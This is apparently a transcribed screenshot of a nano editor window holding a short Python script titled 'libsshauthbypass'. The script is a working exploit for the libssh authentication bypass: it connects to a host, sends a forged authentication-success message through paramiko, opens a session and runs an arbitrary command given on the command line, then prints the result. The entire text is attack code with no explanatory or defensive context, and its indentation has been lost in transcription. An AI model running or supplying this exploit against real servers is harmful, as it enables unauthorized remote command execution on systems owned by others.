 File Actions Edit View Help
GNU nano 7.2 libsshauthbypass
#/usr/bin/env python3
import sys
import paramiko
import socket
import logging
logging.basicConfig(stream=sys.stdout, level=logging.INFO)
bufsize = 2048
def execute(hostname, port, command):
sock = socket.socket()
try:
sock.connect((hostname, int(port)))
message = paramiko.message.Message()
transport = paramiko.transport.Transport(sock)
transport.start_client()
message.add_byte(paramiko.common.cMSG_USERAUTH_SUCCESS)
transport._send_message(message)
client = transport.open_session(timeout=10)
client.exec_command(command)
# stdin = client.makefile("wb", buffsize)
stdout = client.makefile("rb", bufsize)
stderr = client.makefile_stderr("rb", bufsize)
output = stdout.read()
error = stderr.read()
stdout.close()
stderr.close()
return (output+error).decode()
except paramiko.SSHException as e:
logging.exception(e)
logging.debug("TCPForwarding disabled on remote server can't connect. Not Vulnerable")
except socket.error:
logging.debug("Unable to connect")
return None
if __name__ == '__main__':
print(execute(sys.argv[1], sys.argv[2], sys.argv[3]))